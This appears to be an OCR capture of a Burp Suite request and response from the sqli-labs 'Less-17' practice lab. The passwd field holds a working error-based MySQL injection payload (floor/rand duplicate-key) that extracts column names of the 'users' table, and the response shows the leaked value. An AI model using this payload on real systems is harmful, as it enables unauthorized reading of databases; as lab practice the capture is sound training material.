 Request
Pretty Raw Hex \n
1 POST /Less-17/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 261
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin&passwd=1' and (select 1 from (select count(*),concat((SELECT
column_name FROM information_schema.columns where table_schema='security' and
table_name='users' limit 0,1),floor (rand(0)*2))x from information_schema.tables
group by x)a) #&submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
Duplicate entry 'id1' for key 'group_key'